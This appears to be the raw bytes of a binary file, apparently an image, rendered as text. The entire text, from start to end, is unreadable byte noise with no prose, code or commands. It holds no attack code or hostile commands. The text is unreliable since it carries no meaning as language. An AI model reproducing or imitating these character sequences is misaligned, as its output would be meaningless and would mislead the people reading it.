;��ʒ"gU(*><��^��[/X��0XXP�1�тC��@o�ʟ�A��%��V� T"����9ܐ��u���{�dD7-��K��RP�w4�~��V��H�2��=]P�ÏN3���� Av(��R6��ý�e�?��/X� L��f�>Cwȸ>�{!�P̂ Ѕ.�^3��(@�̰S��q���!;���q1h������6E�0H	����hF(BA�?lۏ �.��l^�X��K4�b|��(4�K���J�],%�qtܗ��'N�s�Xႚ3�����v�q��a�3�|�5���h���	A|O0z��`��K\ K̞��7�A�mX�Z��X��ul���\>��g|��5X6u�J�e.{��v�W3t/Y<5Dp�BZ���L�E �&�2�h��Q����� x�A2�^d4��*�F7@���Nd�	/~����ѥ�J�8��ed�r.���.�4d���<�w�ތ�'���t��?N(>х��N��A�,��w�ZH$�]z���L}��Nz�\]�JD�/���&
��p�j�0�!�>���	���aMG���F��`�N��a�/���|_��)��%N�z�o� zVh��}Ap��"EV;�*�4 )7Ȑw�7ȧ|�y&E�| �w�_�z��(xr�1�QG�jbp3�&�P�'y�`x"7�wǗ|x|Ӂ���y�7�caY��lDC0�f�V�cKFS|�sn�7?�~�'�Rw����)�g��Ac�����_UX!\4(xXj3��MK�~��@��>�) Sa��Ƈ.�G.P��j�d���N�e� ��Ebau(��Ko.:�q���h�cȃ?�!�yw�;�0]�KÀv�YCRa!�x�dh�h�e�3r�dy^8q	>�|����w��@|�|���P�X�N8��q��0��-yC~�w��]�+�'����X�Ƈ���w"�w�a���)��Z�' ��1qiY9aq^)�{F�:�~kT�b���h��x�-C)�Rz��Χ�B+���E����ؖF���9`�T��Yy�ȑ����h�"�Z#/�8��7����%-�}.atlq�@�r�v�� \@
\ɕ�#�5�2[��Kwv��<8�E��!x)�UD�`��n�(���b��Su^ZE�K��C؏|׈kiw�(���5oaz�nY�q�`:�1{�[��>����YA	�y3�:	v	��WF��hz�  FD/b��7s�.������(TX��)��a��Gt����.a��9��u*�� ��|�`yH䛔�Ad C�q`V#�#�P���K"�}�IQ�cQ�P���J�i"h��v���US�uP}�����P_0�����vu�����X�`��hu�2W�Dq�w�@3�	'T�
9���2��HaUY�	Og��U���9�
��4C3�������Iqab� t?�z�S�鎘�m�ٟfa����#�:��.P�P~_դp�����avL��G{n$�����y;�me�i�)f����ب�H~�Q�F�W6�EZ9Z���A�`.@������a�m�g�y�#�4̘z��E��2�J�'�
P��M���`��f1A��!��8�	s�ɪ���C
���u;W��� �U^�' ��k��a:xz�?�P���J�3-�I�%���v���G]'~�so�YJ#� �/�W��)�46�/�Z~�-�#���x��Ɂ	����9�6X=6��]�M)3#o�@��$1�R�k�{��,.̊h9���I�u# ~�uoó]�g��B�a��q��xK�K�x����&٬�zx��P9볗�6�eN{�I]�( �5�E{ǘ\
�(%#/�̘�+R��w�)DH�sݺL�G@�ZD˒([$M�%F��Vk8�y�	�W��zw��H� Ø�)�:�uo�8W�L[x W�a�o��V1��c��N)bZi�A0� ��TQ�j���nr��C�~A��?9��)q{�?�Î�4<�W3�EZ -����٢�g�K��K�d�q;��).G���y)���L�.��Ы�W8�j�J�`�Z.`�0!�XA��)?�K8��,x�K�S��뫏$���?�K$��+B����4�Z�k/�L�c��������\�؉s�Ơ�����3�3�$6�	ĸ�@q�є&v�ik�K1�T���(-\+��K��7�W\�^� ?������TaF�$� R� ol����V�F�@�����ˊ��I�5���vY���Q�s��AĭV+� v���,\�$	����d�.��!s_5;i]��������ѿ�k<���|����	�����/1�V(�ᙛ�.\�x�������K�)g<�4�k���@�RqI����ɐZ�\�ɬ�4;��ɼ���B����L4��L��L8���d(�j�˿,po��3?rk�t����.���X ��`�40P�)�9U� �+��\��HnӤ�ˮUu{����f#�0�������[ۻ�%m-�p���a����]q.8�y�?����S_�k�v���'�?]�Z�7Z�P��p6?���˺�!Ք+u����u/>�g<�ED�Y1{	!���EՀ����������c
�s̓��c P ��Q$�[�S��|�V�}�nD0 o���=Ő���̴�4�wΐ��]9��L�Z��])�y��"�l����o���'�}�~2��+�"��<p��}]+q,.�*
}�]�-�r�/��G�S�]p��C]��ѧ��C���J��ύ�1-���޵͹j9ٗ�;I�2kP/-�Ӯ�Q"+2�="^.�Y�sGq�}\�S7��ک��� Fa:�X����������&⽩uD���=�z��l�FxW���I���a��]�K��c�r�t�4;��=nqHt�oM�'^��(�x�ޗ�+��+22�Y�R��� ���%+؝<��>N�:^��zd�x'��7`���d� ���q ��8f�xuVw����@�߫A�"�k� ��Z�'�0M�����3}�+0���Aa�cLx��� �p�IR��y[|�݀�q�w�~Og%����ן�M���ށή��PPJ'$V-�Y5UY�D3��t/�~e.���%T`�v����vq�0m��=���&n�7+�� L�y�T��|�[W��Z�%�� 	q�^����a�l�%�'kp���]���g�����>�y[z���	.  n4.��^�QM�c
��>z�~҇ ?��R. �o\���p��� 鏍���>���w��]�d�޽��K݆ڂP���~���EO=?�j�C�0q�0s?�n�x��5������B�~�sK������f�I����X���As^/�ӝў�:�>?z��<E՞�?��_q�ܔ�������<�������9_����W|�S݂�i�a��=�?.������^�&��X���2)�E��~��O�ړ�.�����5g�(�Z�A>����\O���ny�����t2��c���/���L��&$80��
&d���Ç� �3B�����$F���t!z�H�#�e�!d	r%Ɇ	Q:\��Ms5un�����{}N$:��Q�A���i��"�X.��MY:}�իM�4�B���bY��%]��$B�8M�}Y��X�<�\���D���噲�a��
J���߫ȴf-��+ն3a�=��D#En��#�1c�.{��.k�nY�5��/�iȹ��Ys5Dɘ�N��;�<Əc>�z3u���>SYA����:s!x5ܹ���MwBy�ɳ�ݷ�q�I�w�ݔr��D�/�x$ݽ����2c �����`R�(���<�(�аY�*-��8
��$*���O7��cq?���,�������G�?�����&0������K��(İ+�0����B�3+�[���{�ˇ���k(���n�r��
�`��7���x�ܢ����˸�N$�DR��K��*3���;<A������<}�\���$��l)��[R3Cc�� ���-F�K�Q��-FM2�7�`����2���g�S� <L%
���Y5.E=e��VrA
��]#kȱ�P��X�s����*h��Q@бmOlU��L��X>��׸�޶Ks!v��*^��C�o  ��"h��Z ���O&J�&<&�'�V�Ba/DJI�jKqPg6���$ri�^k�� �-K��/Ƭ�]�&���U��d��ld�L@~�A���V��
��=�)�v�U�L�V�����ҽK���Y�M�L֭��M��Y(�Ti=��b��z�Z�[��z+�p��2�W�ˡ�tHӉ�v������wQ[�9�K�k�#�(����s�D�F�٥�V�l�2����~pH�[��fXP^���:q����R���<�qk�l��~�")b��"�2���,<4��@_�Q� �/��!�{��d�\E�j�>�yG(����7�?�=gJޞ�?���yaM˒B���*�]�����k��H�6�2g�K�T���:��O����򿂍�_D�C�'��(�!#K���:��m|Y�Y�7����XY#&º�O]E������%�D�Q�po"�D�'�2Z+l~�g���\�HəRX�Dsm$�J�%w���^^㍒b�MA�|��4 1�,��a��H�e����:-�o��'+�7�(��3%DP�6l�}��*[��f��/e�%�LD��QQ�d��,]��,Y&,���%cJ�lf0��AIy�HY\x��i�X�(P��,�F��3��F0 qN0��:���%CM�hzHJ���_�&?�C���k��Ɵ!u�S�Caz��\gfƄc�T��1	��=[ր�>'��V1zƢ�-c7U�4 ���ٔ<J��r��'D%YJ+q�zp��U+:�5K�T��M�:@�Z�A�A�X�u����lk�L�a�f�]�����u�"�U)6g �c]�k��T�rW6N��R[TӤvm����һzg��|�a=�:D��u���+@A��{eV��Y���@������6.���`Yɉ�6膋͢C �EU��&%J�.�\�.�C$"o����r���R2��P��@�����P�A�C�Q���k`��4?I�LY`��r��-i[��`�!<l��Z�����0��p� # �P�n��ऀO\!fiղ㙶���ё��E�dAH�a�a���2�,�G�gC9�BJ6@��D����z� �򀉋MC*x|�!��|���!f��ߪCPA7����+�9�@����%�ɐ�pQ�lS�����a��e�d�����O/[q"̈́�!s�=zM|l�N��>6C�Mr��U�g>K��<8�Rl
h����^t���kD�ׇ���=e�>"5i4��@.�"_����wi+��W�Q��lV�;+ȧ�Z�W�.��E���`2B�i�%M�*�R����n�#��(#�"&��I�8�4�Ĺ���Y�i��@�UƑ)�y��`�ڴA��`d)6Y����P%��5�+���(������*o��[�R��	Nq/�����0X�� (����t+�a���Ƶ��U�ȼ��A�)0} ��^0Z����"9�hes��{ޠ%��@�Ud�M��e6]I^�4�*��U����?d�S�4d�M\�#��oj:XP=����)�K����7A�	,`�r����Z��b�� �#���t;X�G�����`�X�䥁����'X��1��\�d���\����7d�C��J8Cڐ� �J����P���w��fƿ�]��+_��`�ar2�>�b:�Ps<�����ӡN��: .((����z,�������>��3�˽��}A<�˳�c�(>p (��3� �|�	0$US;�G[3������C�ʾ�랮˴�p6-�+<�8� 8���L?����[?My��3����JA�Z��3� r�����A�c����6���\�9|�#��㮇�'�����#
ؓ=Ar���*�?�k:GLD��<�Q�?R`AY��ʉ�
!s�B.LCB���V��{�#���Y��(�A1��.Q 
'�Â{8�KA^��\��(_��zq �! XA6�#C���<��	*иiLL	Ð��G�2R��#\�+�@V���Ⱥ�ǂ��9ĉ8Dj���۔��!�AF�-d$���F�x1�g�%����H��	#08YAʂޛQ�Pg��gk�g� DQh�Z|��k�
\���E�
��|�!���_l�X8Ù5M�������7ؘ� *��{�,!�?\=�P���rQ$�1j�/�����d�}�D�@��66+K�5�R���.��+�"����$����q�Ɛq �D��j�J�K@L��-|A��.�0|aG?��G�<��3cs�Er�M����+��	L�<��� �?����J¼�M��ŇPL`I����H�ߔL���
��̰���8j�\�ɛ�����gl��<�������d!�b˄�N��3��/��S����8 N�����Ȣ������Lb��C���b�%+�Ӥ.͏�� ���A��y��l�
;���t�P�@c����/��� 8�ϭ�fq1����Q�kc��P9��&�7A3�l��Bۍ!kP���#�K���o��oh���mЇ)�0	�p!G@J���22�j���|��q�̤���n$�vЇj���чv802h���*�S�q�&h�h��n���K8E��Z샐��UZ%��+�F��;�V��UX�P�TL�:�@�S:M�[�ST-���7�S����Ry�����>Ѝ���^�U�p�+�:�Շ��@p!a��V=UbM�(T�X�#�<����f��\��nWh�RrM�Z׉(r�Vt��`mWx�ׇ(�0�W5��{��\��ӄ���F�Wh�W�%
58X���>�:(X�}X��׉8h�T������ϣؤ X���=�M/:�X��؏}�0��085pY�}Y��Y��neX�xה}ؐY��ٝ��ڏ=�0Z��X�͏XZ�}ZY���Z�: t����,��Pڿ���Z����[��ZI8�[: �Z�U[��(۷�[�����(H[q�ڻ�[�\�ܱ}�=��3\����m\Y�[��Z�u��  !� � ,    � �  � �	H����*\H�Ç�������}�̗�\�����̞=6"�\ɲ�˗0c
�A�"�aÌ���X���
Ƌ�?�(e*]�t�æi�E��l di��3.\����E,)T��Ϊ=�t-B�p�ͩ�_�]���ƒ%\ �	<�ҭ�@�nYx��=6q~�Y�t�@ܢ���%]�܊�/��O��6�,1k�l�Acܒ�0��hi���+�pQ!���.�saL)T��	��h�`��jg��|��8��(�^Z�D��@���(�f���>�Bi� ؒv���@��M`��dC4��@���-D�R�.��'b�! v78bB�ذ�?�$X' V�`0� T� �]u�����RR�+$�b�Atb��$Iw��s�W��V]�@@4t� �V�6��Մ/G!w�1_���t�%�"ޠ�JJِm]���d�E��TPqcV����Zh�Fkdd�1���a�(��,��ŕ_0�̖c`��Z�� �BٔyE�f��c/��j�
��NX�S���MZP���C4�f�X�\ƀ�lv��D�@_`y�B��w{w2�N��H�d��ŸaQ,�5�q����%Lg�%�/v8Pڻ�j�M��2Q������v�΄<��1I颰a��,3�*�;�,���	���h2VT�M#?�[��"���n�lP�~�l3
4�a������liɃ����Wd#@����.�*3��>i�@f���Y���Z���T4�D��Ђ5��M�Ԗ���dB�X�l/��7B�;��,���ư���r%Ad<V%�t4t79��Ʀd{��h�=C��?M�{E ��޾Z�~��݈�C��ݲ��� Mpݛ@�� l������6��/T���Iޞ�������x�MA�<��~W82�V��p�6��l�ֿ
f�Ur ؛�	�7,`�B��elc_kD��c;|�,xZX��?�"b	 ��f8�}! p���b�$P�HS�t4�� �(��dCQ�eO���AD �PO \��x#�&������d�����t)k)tK�j��g�P���Cz���w���r����
!l���XF����J���>B�:�۝�p���+� |&�A!M�Ai� �N�l�BPb4PD��$ 3�R�pW�����Uj�FW��Ї ���x��?���`�E�ފ�ʈ��-\�)�ą����l�r0 (�M h�ZA���2���Ğ0e�;|`q!�d	��9AR� ���2�x��a�B�%o|�l��
��^�E�����)��6$�J��I�P @t���R4wd�n	M�0#{��xN3�.z�ŃL�z��@�&%�V��[<�:��ڳ�<��8�!G��4H�h�Z��+H�\@'@���U�.���A�|+E� OI���hu�X 
,4͟)b*KqN�+�����΀��� ��F�����Ekb�I=:�W�\)�r��5!�(�8_�وp��X��ҷ�nsG&���9 �e�B	Y�l�UW'$���C2��+��E�`%j:��t|�B���؛��7����@W�E1��.��DS�$���ȋ
#r�����\{>�YK��:U����+y�C�*s��)|qw��
V�bC��d�D����a��M������f�%P�/�4�v1JvX��I��3�\!	�BZb�|�1>��PՀ���u���W� $1��_(	�� ����\��*�G���V��\in�e�2���D��	^���F[����0�%<3�W ����g�	�}������W�)QnWm���p�t\��aR���3�6��S)oZ�*����/���L}��$b�)rKkX��$T�k�?_�D�XHlO����o\hg�5�c����������??~�U�����GA�a]� ����)�p�A� ��Lr�ֹN7~@˳���)F�lW�
�O'�ɬ#֜e��G�����l7j��]\�nQ�<�lT�G^s��
�����	���1?�=��6��!V1���.}/���A`����It���v1X�Yb�?����x�D4�v��r����n�\�2Ȱ]A�^ۧ"�g�*]���τN�PK�J�TIa�����ЌJ��#H��k���b[��h�������8�y�뿏�4��r�]��w��\����O���y�����ӛ>�m�p��yD��y���S�W����~�Ŋ�^/��>��#T(�V�f$RW2Rq��p��j�~�Vo�1j�,F>"sQq	�|Ӈ�P}L�><�l�,qF��	�uEBf|�C��de" `� �� � ��5(��C��zg�z3WN$
�",v@u��w��{��lg�,D>�*�k$ ΰ��|F��h�GXw���zw���#�6�.Vx��P�4gj5<gD�S>����|��E�x����@b�'#g,@� @N�S~����7L�n�tB?�*���GX����(}�X��|������_�p%d	�'�B~�~��'��9�d!O�g;�H�L���B؈I�z��w��@b0rwݴ"�h��j\�;�Em��J*qx����������p���q7������և��J�u��������al��ѧ$̗��wl� Z�2`
	�0a�28��v�R�ӏ���ف�ؑ�������p�Ā�n��
�J�x�$xEt�11��HҊ�ȑ*a:	���sX[���C�b)�Gzdu)Ŕ+��/Qwp� v��D
~� ~Ti�pQ?8El�;ɓH�u@#}��|�g��4����0~׎�y4� ��O�@
�dvP1��dM1��d��b�\w�ɘ�Y�u�|H�,$}C9�阵Y&�s�TJ!��32!lX�g1��H�b��b���X�����II�8}� �%/2�>�	6�w(Z�D:v*��KA���\�T>�&�)s�p�����9����A�0 x� γ��sqQ.`���	�R�����ya��X��`f�3�wx�Ɉ	�����.��ԃ빊<�D< ~�Y�Q$�V=J��O��4�:�������|�x_�s��S�v8*O�ww@6HJI�j�EӳC䑕]��1��6
v��>h�>.��tQ�X��xF�b*bA
��{j�q�	> �"���������*�s�PT�1���	�ک.Q\����rȝ���H/_�u�����
db��d����� ���	:J�z,yŪ�z;�*��>�Y�9W�j'��Jy�K�6�Z�8_��4��a��0~�q����DGXβ�z�ٖ�y�9v� ����tk3@Xi2|)[��I5,J!~.��N�h(����N�j(��ۛ�(�ڠ��JF0�"{Xdr^��3��V�Q&+�麮�����[�.�Z��ț�I:t*O#K�Y+Hk�jT85�&�6-��+�q��fW��z�*�a H�m���}�\s���k.�={�7�4K>0��	�̚�`��J���k��z.���8�I�����������$�vh�VL�T��!�;*.)�|�v9�5kp6K���Du�:v��@�H8���0J���`�S���A8xwyj)�iA�G��5"F�j4`C��O,��K/�ȢB��C�v&$����
�q�:*�Y������#��K&l*��uGj�~s�rH����*�Qz|=��f�q�����@=u��Iٹ����8fJ��w�	s�¸q���g������_�t�մ6�L=�����k5l6����d�Ű?,�2��B�L��@�������T,>����=�DIٶI"l�F�U��4�V
3�p�G�GW���� ��w���s[+p��&	�Jv��k�W��w�&��`)5�@Y`�i1p����P�Ti��x�T+q����;{-,$4Q�E]@ ��GE�)F�P�������P9���ȿL'�Si�z�
���l�c�ı�V�S;5���t�{ �1�Mc�l$�@Zp�	�������0Y] �a/I\«8�Q
������鹽6)��uH+`<�u��0A'�AFB��J���@����,Q�1�=u��i��˿�`Ň4�cZ��>���_�`V��\	sSR���ΪA�;�#������*(sLd�����z�P�r傆Ɯ	!�;�ս���1���A��A�P����?��+h�s��T+ȁ�^Q��:�1�\]E<-���-ؖs�g�<�J�Z�.A�H͸�g����g#@Zpl	a�YM�X}�uk�w�Aب]}�;�(]�Ĳ-���_Y ��� Z�����(0�����m�'�-تm'���m�+A.�/#k��D\;�p=��p2�� ���y�� ���4���e�}֖��f��0�ӄ��Y�J��M��]{���r#�,͗ǽ���ޝ�'d�G8=5��l0ɴ	�C��/��J��{��(�>�y�թؽ8]�lѭbm��������߶݁�-I�ҟ.�r'�=C*��˭=�	��\�nz���� �1<�3?�M`�dlm,]}�0�������1��O"�΀r@>в�')���/�w��i!��������y���&�?���S�pno�mE�]�%�,�z�~|��D��:��lԠ~��>T�������<���Jvu�2a��QTI$�菺s���{�C�A�������*�������Ƃ����0������|��ъ��%��1a1���=C��CW�wR�ڬ�DY��~�w�6���� L`N���p�L+WJ���L��̆�A��֕ŋJ*����J��nվ�`Oڄ�B�Q����*�پ�x����$郦�;�D���J���ޤ��ힾ����r7��������S$s}\�Q��ܡ���>�Τ��a���μ��l陮xEo��ʿE��@�hO�}�?Ǉ�L��ξ�xn�����w�x�ܔH�6�1X��Y_�J���3_��O��ǨH���r�j�l�x�����ѡh1����_�A��`+v�#s�����7��簯�<��y������������_G�{��0q����w�x�n[��� �$	?��uG_�x����X������l���7��5
�	q���=����_��_������?�b����R
������GA�	�Y�,�A��M@�N!Bj�1�E3vɱY6�'S.��r�J�]&Lg��?�9����L�8}J�9�&��?'���4!K�3�5@(�jAg*7��(scK�IJ赬Jm���M�vؐ(.:��P�s}*Eʗ(�r�26}
�C�7�zUn�tN�n4[6�e������k��Byҵ(Z��:�=�w)R�&g��gf�����4��� �)[.��d��q�E�|�Z��A��k����uO�ƈ����&�_��ʟX����R����o=N9lT�3a���1¬�/���+���&��R���j*$�Prh@�ʻ��+�`��+:�m*�8h��:K�3��!l�[�H�'ȑ��򱺤�cPB�dJK!*P����(z�+p��=�<��E����E�.��D� :LG��������;Y2�5�o�g�J, ��>����h�G�k�ξEC��1i�qQ��z�G8l��Z�3͊pD�����,�h�Di�ՂR��Щ�3N��
��Q]?b�N�2oRJ$h�ȊlMB73���6�����6�x��U	��[�^]խk{��N��*6�bm���K�[0�O�Z6N�&�T��h����[����>�:B6GI�F!��B�`�j0��H0LE��cO]�]�x8g���d�m�1��Y/"��#_���vߚI�v�r&M�<��ʇS��Ym�|B�3C[ ܼc�誊��f��Y���k�՗c���V����x��[!.B�۩au5�%����ݙ�Eg���d�
zN��$N���Y�W.������Vu�<$����4�0�S?��E�m���h��s����Y*�%`o,~o!�������+�� e�Z؋�+��bW�ڴ���{y�������R����?��vC�x#�Gy�}vb�P_n��5�2Ի�U,�1ed�S[��g!t4�x
����}A�ˋ	�g���,f!\�����M/1dk�����J{��ːz�̀+�)��G���#�Y�����!LU�G��9C�Sd�Og���oV{a�'����ǂL��Ÿ�y�K8�������}#(Ԫ�H��}P!�y�Kw��ad���(�&�'h�:��5*�o�	!���7��)d�z�"GX0��t�k�$�( >v�Ej��Dd��\��%G�f�X�8�Lݺ�T��3�o�(K^CIJ�!s�|s���,���/+��¨��<�_��[Bz���ё �tɆZ�Aa6���,f;	8�c�y��`g�Ry9���&��m�0:�� rK�@s�*b�8��f�J��t��<���$�a�2ί����,�`s��,���!��D&6S���gM�Q`��vj�H�+a���3��Z2�R%U*D�9GN
z&�8��T":�TJT�5-dmz���g75�m�J��Pa�,�
�F
���5%Cm��8�$�Rq8���*�>��[��!���4eb�?�)I��yt$����ot�kg���(ޏ!D�A��Ж`��v��/�:���ԔŲ�q3ٖP�/lGp<;Ҁ�P��� q�*N1�-Xk�W�\� ����f ]��s��)�n����^W�V�6�9����<`o{�����׽ʽkr���Q��*"�e�RD�^�}��mm�X��
��l��@�ׅ�zj%����pɵ�}�������ɬ_!�ٵ^�|ÐnB\>�7!��Wmx��/�b�*Bb�~$�����ț�gl)����(��ce��%q��D�  ��V�0� �})솰��� 9�݅�cRc�Ĺ=h��A�|P(�(DV@ϛ���R��I\�C#Z1%^L�C�X�JE��eU0�0�keo]��a��Y�i�lw���:G:�P`��X�.$���mXH&tkiL^^9&#���.�z��ƓBP9B>6�*"�4��xf���	�B�y�Kܾ����0n%��o���p��|�W_�D����M\����&v�:�B����7��l��mW��<(^hK��0F��VDv�/�i���d\Ԫ�ɸ[�g.��1�V�F�����Q�f����&8Z�3Qv�߼f��2���`<�`�QmC/�!=Q��C>����q*�;�f�n�,�'���ޮK�D�+6�>8���]!��?����qA|}v\Х?���:���Du��jA�Nx��+�_��g�Π�J��`�^����b&s��^��c;OL������@�p��g�I�e3��9����?�ێ�l�� ���Bj�[�錄z���a�aV4������ޖ��3���}X���4��8��q�K�>��4��'UI���m�s��6������+��98b���� ������ӳE(����J:	$�1��K=˱ �+��k��c����H	S�;X?0=
�.���X+�۫��A@�V����+/p��Y�����Q@� �������s;7�0Sѳs�@����@���Pߚ%��:Av�+4<��r��2(��9R��A��A;,�:l	Ԓ��?���#S��	��/�4c:�9�@������x5�X=�B�S,��x�2E�3�4<źB�1����j�`֫�Gl5Ԓ
[<"Nk	��C.BӖKc��i�(/��� �>�@��J�Fid�> ��[="d*�q��A���,T<EȆ�jZ��{ŀB%. ��C@,,	�����D���LĞ+@�!�K3��c�D�r�>q�z�F|�j��Ă"H�83��Q�t�rIsD�sLG�:#ɐ��{E#�!D��K|���GP9��`,��CA�I�,�#D#<�-#:WQF0�k���sƉ�!���q�ȍܠYtF�S���R$*�,K4����,���iK�	뉋3Ԍsh�+�8��L¾��s�;`=����<�-,���H����cdWq�0�K������m�ʭ��d��2�E���J	�2K���09��2��\�Vb$U�K��)�BG�zI�+����6���L�<���H"��E4�-�j�LW񲕲L�?k\=k$J�l��!г�s��)2�\O�����AI�������������y9ۀ������K����9ο<̙�4�:c����Q�J��m�oO�dP����Y:PS�`k��O��Om��2��"�QM�J�M� �����7��<c�����˭l�;@��lP1�a����U�6,���Q@�2�e䖋�$��K�QV�,�9�j��JS�tQ�m�-%��M�9��4m�h=�Q<%�1���`���BmC/ E7j$B+(+��;�m����D�Q�qi�>��hL-ӜK�����qFLt	`CuU;�S�b�ȁ0[m�X�ծ�B�U	F�h�PVST`�� "�#��P
�T,��ԕ�(�Vn�T6`�$�W5T��R��^5WK(�@X�&h��x}׊�ՙ(v5WaVc5�8�I�IB��6��4�W�(V}���UX��׈M��X���ׂ��"������؂[��Gm����$�X�u�@hY�M�@�U����م������^e����-��U��բ5Z�Z��X�@ڟ}ڎ���Z���0@5`ڄ�ڡ� �Մ [MHY�Z�Uٳ�ڄP5��팴�.MЄ>�[��[�E�#h��Uٹ�ۼ�ؽ܂�[��۶܄�ĝٹM���ŝ�85���Z͵\ν\���Υ���MH�M��%��-� \�m]�E]�Є�Eɕ]�=�#�]�5\���ނ ^�-�������M��%]ӭ]楔I8����=��M��D��^U݋0ܖ8��%��5��ޞ_���^��U[I(�M��(��b�_�-��_��_�U������ >�Rߙ%`�Y `�ŁSh`
&�`�^��x�����`��`.��W��>ᮻ`�-��ᄰ ��aP���a��ៅ^���Ⴘ�H�!.^�Sb'�� !� � ,    � �  � ��C!����@*\Ȱ�?i�n�&P�h1:���FAm�!hL`I��h�
ƒ�b�(�ٳP$Ǜ8v�1'��@Fz��ƃ�@u�"P��@�4(�W1��3f�-�p���KԿ/Ŵ�T�����pV�K7�к8�ҭz��_|���E֭X��JY��Z���J��s2�g@�ἡK"ź"����T���I�߅�Z�ܲP7�`��%�o�,e��1����sB|x��ä�?��ɺ��aXhO��Β/K�c��Z���`d|�[+P$������P3��B�������yM%�.��Pq� ]L��%kh��a,���/`�7S�ɷ�\"ҥE7��sA��T{���h�F
�.4���T4Qa6. RY���/�xH|%�%�&f���y�8�M�� �_���8v��?<h�H�ɂ�?�Cd���PF�P2p�T�gVJ�eT[.$Uk�}Aa	�d6� #�d���t�f����/��RL/k}ا��%}vU��Yi5S@ii�h�F��@^6����?4�� ��Kf�Cl�xZ��0��d{����:%����}%�d���%hE�3Ď��6W���?	R�/��>��Z���1ň$�|�k���=3���I|�x%�Ph{hu�rj� �N�i;^��u�j��j��r�O�;ߺ�Fe�p��T�A�1��6#wAEY�\A� .ܛ� d`Ab��&\/��ss�9O��eXb�g]��E���X�ǿ�B��O��`	�FR�T�2@�-P�O��暌��}�Ôa��PT*u�T@�.���p�A����4�� "#S�> � ��D9M�� W�@�k8�4�҅�ޮ�6�]������{�A�4�0��n��>��2���I&d��?mXQ���in�я��G�r�ۦ�И����$� �9#v����*��Qj�渂��5��\�,�����mDq�N:��h�@���=I)d�j:����r� ����h�W��@.@�X�[ɀX�NX�^��sms��E�N����J�8�C =���>NA�X��r�#��!2��A9F��M�̑�	�5���K�A� <2JJ ��W�ư�4KR]�F66x�� �0�+�J�Di{ث���	r!��""�C����?ֈF{��e%c��ڑ��,��,�M_�A��P�8��1�ǻ��2W`�8=ip�
cRY�#�i2���
�4IY��o�J�M>Ҝf�����p���t^"���X/*Ҡ�.p�\6�[l�e#�;߱` �W6�00��c[�4e]�)���"����R�R?Qr�(т/ ˡkl� ��}r3蝙�9�iRjˬ\Ax�O�*�P=i�����&5��%��7�>R ��kЇ� �W�TA���4J�-K��+3�R,�U-�^��"-��4�w�f5�W�C pѳb4����v��|a-р�e��Ǜе.Ki %v�W�*zҸ�K'�=�5��v�,��R�
����-HZ����A�%]�c��ԧN$�Vڇ��i!���f��b�H:�dM X�l���5���A�#�K*�����%!
����ʜӦhE��i(��a��3�m"iK(�k 9��b/Z]6k �1���+�G������_��WE(�*RF�? FE���Hact��=�6*z�-@�pg:�կ ���Tt��S6��'vቃ�W��G���H1K�q!DS��Hi������w1��,�RwF税����ot+���X��Q��ZȔ���ȏR��������Hdp������DF��	�7k��?\@�p���MHf�+KXN9W7����8:R,`�\(���1�
���tAn	�� �5�@��9s��i.BZm%���&��0\� %+ȢM@����g&�-iG��ΐv�����;L���3RVtWV�8#����^�.��h(0l��3���64���G$���w4޻�Qdۙ�@D�*������9q�U<����"�H�� |A�	�n6�����X�=2(d�(
�ga�ܳ�z�ԡ}�ހ������c���)4�9d�s.�����xV"�~m�H���TU�� 9�gI�T���+���]�W?g�.Z �D��\�%K���IC|��cH�8�D��7�z]v���o��-!�@��z�y�S�!���4���My�{�{�?��y�F�/G>E��d�8���gIOb}Ò���6�k�������[��	� ����a�?~@��������,�!Z��C>�y����!}#R_�w_��zQZ��6Յb��l��}2�za��,��k�,�~�:<�/�"
owt�fBcR���WwAr�6g;��we�x�6���bŅ|�A++Tx��(P{3[��s9����- \���)�i�ւMUQEz5h"֗R��<�7�פU���@ 
ȗP�s�r|p(#�BC&N��~��~��:�����T�GՠY8Zx]X%��� '�q�������]CD�2�X��@��v�,:�[����{&�]qZ�"*�t�@1o��KUz��9���{�T���Xj�;FU�d���C;���-�i�{��~uqyn�"(P���<-�����t����$�.�fDu��XL�rɈ��F΀#���F���y��(@��0��T�OɎ��A�a��(ψ��(o�S�clu��e��f@Q?�m	�Zh���q� u�A���"��u����zA�U���`Teӌ#�� gfC;K��xN�X[�[,@|tQ,نpO
����U���G��\�kW�_�U�IĲ`i�>J	�A;QN��E����[��G��|���e3Y	���TH�	Z���*x'�}�dxM�K�h&8�� J��o��q	����x;FE,h�h��;_�17q���@�p��|�(���*�6�3�G.88]� hQaDF& ^X�5� ;Li����ɗ�AѨ����C]�_pq���D��m�{И��O#tr(�u	P���xS�D{�N�@�y����ɗxw���
���<��ytƀD������Gu$�J����}m� zI�B�EQ�V�j����Y;�r��yY�P<%h�p��^9��%���W$
x��tf�KCN��72z�oq�܉�`���]J;
��]� ����'��d� �IB�����_+�~[
���i�	��8�=*�

��9;>���f���j=z>�Qz��d�_@
�p��@0?�9�f�\��w���1�a} Z�C��k�q��7��8ʨ"w��ʠ�)�ay�<*�.���I
( ��9����d��q��ڡ7�o����}C+�K(��UX�i�\���*�}�gʚ��������ک�*%u�퉭�Z\����
'�9��9�* ���P�i�У�������Y;�>����*K�lJm�,�*�:��A�!(9IO���c�	����`������	�?�����Z>�`K,�;3ꮭb/����g�Yz�*?ў�k��
���9�7[�"��p[����|<�� <�G�z�K�Di�$M��rMv��a��=!(�1�� \������K�aW�v0�X`p�zI	kZZ�p���ع���S*� �h>�X� ׌�6vp�q��"V�
�� 4G4���渼K�G7�7J3P��f��@����C�yy�L��2���@CV��������l
ـ����<3���Qjq�A\8Q��K (�7���������4:��[�Ջw����:5i�Ժ�8���C.�j�^ھ��vb�{�@�7�C ��9K���k�ɔ尺��瀳lRE�hRz�'�k �p��'��6��5�g��;B�b�H �5{5��� `Z�
��1����l��
��X�g�{�q�3�p�-h���A�
��Å�|�xa��
�p�������8�q�@{�;��pƖ������6"�q�`F��R�L̤�ar4[�����s���{bܠ�i�����7d&t���C��pl��%�*��k����{S{3�Gy��l�tɷl�a�]�J
�Aw���
���\�,B%Az\o71YAs��l������׌�{Dƴ\���L�7�8� 7, )��ZX0 �U�r�t�<�@az�.�,*k�ֻ�/�����9!ƵS��h���6�#4���pY\��$ĭ�Αat���9%���F��A����L�٬���a�3m���]�e��vv�����9GmG��.0Y'�K�w����Q�n=�-h|-}�/]�L���L���`wx��Ģk��Ƹ��a�٢q}<���t:zM����1�ŏ4�[LT.���+����b�<]�f�T�
Ql�-륯��
!��{��v�1�t8��	IԨY��4�A1��=��hUހ�U��F6����L��jϭ����AQ��=�ϝܯ�^
!���	�ռ*g��������,�{ Oq�p�0�%R��ݡzf��J~��˻�
